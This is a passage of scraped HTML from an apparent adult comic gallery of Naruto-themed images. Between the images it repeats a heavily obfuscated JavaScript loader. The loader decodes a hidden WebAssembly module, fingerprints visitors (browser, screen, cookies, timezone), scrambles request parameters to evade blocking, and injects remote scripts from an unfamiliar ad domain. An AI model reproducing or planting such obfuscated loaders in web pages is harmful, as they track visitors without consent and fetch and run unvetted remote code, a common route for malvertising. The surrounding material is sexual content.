o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="08" title="08" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/08.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/08.jpg" alt="08" title="08"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="09" title="09" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/09.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/09.jpg" alt="09" title="09"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4486123"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="10" title="10" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/10.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/10.jpg" alt="10" title="10"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="11" title="11" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/11.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/11.jpg" alt="11" title="11"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="12" title="12" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/12.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/12.jpg" alt="12" title="12"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="13" title="13" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/13.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/13.jpg" alt="13" title="13"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4558100" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="14" title="14" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/14.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/14.jpg" alt="14" title="14"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["ofssddfx"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//clammyendearedkeg.com/bn.js" onerror="ofssddfx(16)" onload="ofssddfx(16)"></script>  <div data-cl-spot="2000416"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="15" title="15" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/15.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/15.jpg" alt="15" title="15"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="16" title="16" data-lazy-src="https://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/16.jpg"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2020/Naruto_Models_Of_Your_Desires/16.jpg" alt="16" title="16"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new 